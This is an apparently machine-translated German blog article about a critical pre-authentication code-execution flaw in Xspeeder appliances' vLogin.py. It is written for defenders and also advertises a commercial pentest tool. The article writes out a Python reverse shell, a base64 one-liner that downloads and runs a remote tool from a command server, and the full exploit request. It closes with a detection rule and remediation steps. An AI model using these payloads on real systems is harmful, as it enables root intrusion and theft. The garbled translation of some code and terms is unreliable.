Während Red Teams in der hochsensiblen Sicherheitslandschaft des Jahres 2025 damit beschäftigt sind, Angriffsbeispiele für Large Language Models zu entwickeln, bricht die zugrundeliegende Infrastruktur, die diese KI-Workloads unterstützt, unter dem Gewicht veralteter Schwachstellen zusammen. Die Offenlegung von CVE-2025-54322 (CVSS-Score 10.0, Critical) dient als brutale Mahnung: Ausgefeilte KI-Modelle sind oft in zerbrechlichen Glashäusern untergebracht.

Diese Sicherheitslücke betrifft Xspeeder SXZOSein spezialisiertes Betriebssystem, das in WAN-Optimierungs- und Caching-Appliances verwendet wird - Geräte, die häufig am Rand von Rechenzentren eingesetzt werden, um die Datenaufnahme für KI-Trainingscluster zu beschleunigen. CVE-2025-54322 ist eine Remote Code Execution (RCE) vor der Authentifizierung Sicherheitslücke, die es einem Angreifer erlaubt, beliebigen Python-Code als Wurzel mit einer einzigen, nicht authentifizierten HTTP-Anfrage.



Für Hardcore-Sicherheitsforscher ist CVE-2025-54322 mehr als nur ein herstellerspezifischer Fehler; es ist eine Meisterklasse in "Unsichere dynamische Ausführung". Er hebt ein gefährliches Anti-Muster hervor, das in MLOps-Pipelines und Gateway-Anwendungen weit verbreitet ist: das Vertrauen in Benutzereingaben innerhalb dynamischer Sprachlaufzeiten. Dieser Artikel verzichtet auf eine oberflächliche Berichterstattung und führt eine forensische Rekonstruktion der vLogin.py Tötungskette.

Die Architektur des Scheiterns: Wenn Base64 aufeinander trifft exec()

Die Ursache von CVE-2025-54322 liegt in dem katastrophalen Vertrauen, das die Verwaltungsschnittstelle von Xspeeder in ungeprüfte Benutzereingaben setzt. Die Schwachstelle befindet sich in der vLogin.py Skript, dem Pförtner für den administrativen Zugang.

In der sicheren Softwareentwicklung ist die direkte Übergabe von Benutzereingaben an Funktionen wie exec(), eval(), oder os.system() ist bekannt als Einspritzbecken. Die Implementierung von Xspeeder hat es geschafft, diese Senke noch gefährlicher zu machen, indem sie verschleiert wurde.

Dekonstruieren des Angriffsvektors

Angreifer lösen die Sicherheitslücke aus, indem sie eine manipulierte HTTP-GET- oder POST-Anfrage an /vLogin.py. Die identifizierten gefährdeten Parameter sind chkid, Titelund oIP.

- Der Einstiegspunkt: Eine unauthentifizierte Anfrage trifft auf den Webserver.

- Die Verschleierungsschicht: Das Backend-Skript ruft die

chkidParameter. Anstatt ihn anhand einer Sitzungstabelle zu validieren, versucht er Base64-Dekodierung die Zeichenfolge. - Die Vollstreckungsspüle: Der dekodierte Bytestrom wird dann direkt an ein Python-Ausführungsprimitiv übergeben - wahrscheinlich

exec()-ohne jegliche Bereinigung oder Sandboxing.

Diese Architektur schafft einen "blinden Fleck" für herkömmliche WAFs. Eine Standard-Firewall-Regel blockiert möglicherweise das Schlüsselwort importieren osaber das wird schon klappen aW1wb3J0IG9zund betrachten sie als harmlose Sitzungs-ID oder Token.

Technische Wiederholung: Die Bewaffnung der Nutzlast

Um den Schweregrad zu verstehen, sollten wir den primitiven Exploit aus der Perspektive eines fortgeschrittenen Bedrohungsakteurs rekonstruieren.

Phase 1: Konstruktion der Nutzlast

Da der Webdienst als Root läuft (eine häufige Sünde in Geräte-Firmware), müssen wir uns keine Gedanken über Berechtigungseinschränkungen machen. Unser Ziel ist eine stabile Reverse Shell.

Python

# Die rohe Python-Nutzlast importiert socket, subprocess, os

Aufbau der Verbindung zurück zu C2

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

Doppelte Dateideskriptoren für stdin, stdout, stderr

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

Eine interaktive Shell erzeugen

p = subprocess.call(["/bin/sh", "-i"])`

Phase 2: Kodierung und Zustellung

Der Angreifer kodiert die Nutzdaten in Base64, damit sie in das Format passen, das von vLogin.py.

Bash

`# Verschlüsselung der Nutzdaten (Einzeiler-Version) echo -n "import os; os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

Ausgabe: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`

Der Exploit-Antrag:

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent: Mozilla/5.0

Phase 3: Auswirkungen der Durchführung

Der Server dekodiert die Base64-Zeichenfolge und führt den Python-Code sofort aus. Der Angreifer erhält eine Root-Shell, ohne sich jemals anzumelden.

Nach der Ausbeutung: Die KI-Infrastruktur-Bedrohung



Warum sollte sich ein KI-Sicherheitsingenieur für einen WAN-Beschleuniger interessieren? Weil Seitliche Bewegung ist der Name des Spiels.

Geräte wie Xspeeder sitzen oft am Netzwerkrand und überbrücken die Lücke zwischen dem öffentlichen Internet und den internen HPC-Clustern (High Performance Computing), die für das KI-Training verwendet werden.

- Credential Harvesting: Sobald Root auf dem Gateway erreicht ist, können Angreifer den Speicher auslesen oder den Datenverkehr abhören, um API-Schlüssel für interne Dienste wie MLflow, Kubernetes (K8s), oder AWS S3 Buckets, in denen sich die Datensätze befinden.

- Man-in-the-Middle (MitM): Durch die Kontrolle der Zwischenspeicherschicht können Angreifer die Daten vergiften, die in die Trainingsmodelle eingespeist werden, was zu einer subtilen, langfristigen Verschlechterung des Modells oder zur Einschleusung von Backdoors führt.

- Beharrlichkeit: Angreifer können die

vLogin.pySkript selbst, um legitime Administratorkennwörter in einer versteckten Datei zu protokollieren und sicherzustellen, dass sie auch nach einem Neustart des Geräts zugänglich bleiben.

KI-gesteuerte Erkennung: Der Penligent-Vorteil

Die Erkennung von CVE-2025-54322 zeigt die Grenzen herkömmlicher Schwachstellen-Scanner auf. Ein Standardscanner verlässt sich auf statische Signaturen (z. B. Abgleich von Versionsnummern) oder generisches Fuzzing (z. B. Senden von ' OR 1=1). Ihm fehlt das semantische Verständnis, um eine gültige Base64-kodierte Python-Nutzlast zu erzeugen.

Dies ist der Ort, an dem Penligent.ai stellt einen Paradigmenwechsel dar. Als KI-Plattform der nächsten Generation für intelligente Penetrationstests nutzt Penligent "Protokollbewusstes dynamisches Fuzzing".

- Semantische Parameteranalyse: Die KI-Agenten von Penligent analysieren die Entropie und Struktur der

chkidParameter. Der Agent erkennt den Parameter als Base64-Zeichenfolge und fuzzt ihn nicht einfach blindlings. Er dekodiert die Beispielwerte, um die erwartete Datenstruktur zu verstehen, und erstellt dann auf intelligente Weise "Probing Payloads", wie z. B. eine Base64-kodiertetime.sleep(5)oder ein DNS-Lookup-Aufruf. - OOB-Korrelation: Penligent überwacht die Rückmeldung über Seitenkanäle. Wenn der eingeschleuste Python-Sleep-Befehl eine präzise 5-Sekunden-Verzögerung in der Server-Antwort verursacht oder wenn die DNS-Nutzlast einen Treffer auf dem Penligent-OOB-Listener auslöst, kennzeichnet die KI definitiv ein kritisches RCE-Risiko. Im Vergleich zu Scannern, die nur nach HTTP-500-Fehlern suchen, wird die Zahl der falsch-negativen Meldungen drastisch reduziert.

In einer Zeit, in der Infrastrukturen durch Code definiert werden, bietet Penligent die automatisierte Strenge, die erforderlich ist, um diese "nuklearen" Schwachstellen zu finden, die in peripheren "Black Box"-Komponenten versteckt sind.

Handbuch für das Blaue Team: Aufdeckung und Verteidigung

Für das Blue Team erfordert der Schutz vor CVE-2025-54322 die Überwachung sowohl des Netzwerkverkehrs als auch des Endpunktverhaltens.

1. Netzwerk-Signaturen (YARA/Suricata)

Da die Nutzlast Base64-kodiert ist, können Sie nicht nach importieren os direkt. Sie können jedoch die Anomalie der langen Base64-Zeichenfolgen in der chkid Parameter.

Beispiel für die Suricata-Regel:

YAML

alert http any any -> $HOME_NET any (msg: "ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; \\ flow:established,to_server; \\ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content: "chkid="; distance:0; \\ pcre:"/chkid=[a-zA-Z0-9+\\/]{50,}/"; \\\ classtype:web-application-attack; sid:1000001; rev:1;)

2. Log-Analyse

Überprüfen Sie Ihre Webzugriffsprotokolle. Suchen Sie nach Anfragen an vLogin.py wo die chkid Die Größe des Parameters ist deutlich größer als die der Grundlinie (normale Sitzungs-IDs sind in der Regel kurz).

3. Sofortige Abhilfe

- Netzwerk-Isolierung: Entfernen Sie die Verwaltungsschnittstelle der Xspeeder-Geräte sofort aus dem öffentlichen Internet. Beschränken Sie den Zugriff auf ein dediziertes Management-VLAN oder VPN.

- Flicken: Wenden Sie das neueste Firmware-Update des Herstellers an, das die

chkidEingang. - Architektur-Review: Führen Sie ein Audit aller Python-basierten internen Tools durch. Stellen Sie sicher, dass kein Skript

exec()odereval()auf vom Benutzer gelieferte Daten. Ersetzen Sie diese durch sichere Parsing-Bibliotheken (z.B.,json.lädtoderast.literal_eval).

Schlussfolgerung

CVE-2025-54322 ist eine deutliche Erinnerung daran, dass wir beim Aufbau der Zukunft der künstlichen Intelligenz auf den Schultern von unsicheren Riesen stehen. Die Sicherheitslücke zeigt, dass grundlegende Fehler bei der Eingabevalidierung auch im Jahr 2025 noch zu einer vollständigen Systemkompromittierung führen können.

Für Sicherheitsingenieure ist die Lektion klar: Traue nichts. Überprüfen Sie alles. Und nutzen Sie KI-gesteuerte Tools wie Penligent, um die Sicherheit Ihrer Infrastruktur zu überprüfen, bevor es ein Angreifer tut.